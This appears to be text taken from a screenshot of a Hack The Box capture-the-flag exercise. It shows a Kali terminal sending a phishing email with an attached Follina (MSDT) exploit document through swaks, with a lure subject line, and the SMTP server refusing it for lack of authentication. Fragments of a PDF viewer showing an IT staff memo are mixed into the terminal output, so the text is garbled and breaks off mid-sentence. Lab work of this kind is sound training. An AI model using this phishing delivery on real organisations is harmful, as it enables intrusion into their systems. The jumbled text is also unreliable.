 ┌──(cadet㉿kali)-[~/…/results/10.10.11.175/exploit/msdt-follina]
└─$ swaks --to itsupport@outdated.htb --from itsupport@outdated.htb --server mail.outdated.htb --attach follina.doc --body "Here's one of those internal web
servers." --header "Subject: Found link to internal web application"
=== Trying mail.outdated.htb:25...
NOC_Reminder.pdf
=== Connected to mail.outdated.htb.
<-  220 mail.outdated.htb ESMTP
Help
 -> EHLO kali
<-  250-mail.outdated.htb
1 (1 of 1) Fit Width
<-  250-SIZE 20480000
<-  250-AUTH LOGIN
<-  250 HELP
 -> MAIL FROM:<itsupport@outdated.htb>
<-  250 OK
 -> RCPT TO:<itsupport@outdated.htb>
<** 530 SMTP authentication is required.
 -> QUIT
ATTENTION IT STAFF
<-  221 goodbye
=== Connection closed with remote host.
Due to last week's security breach we need to rebuild some of our core servers. This has impacted a handful of our workstations, update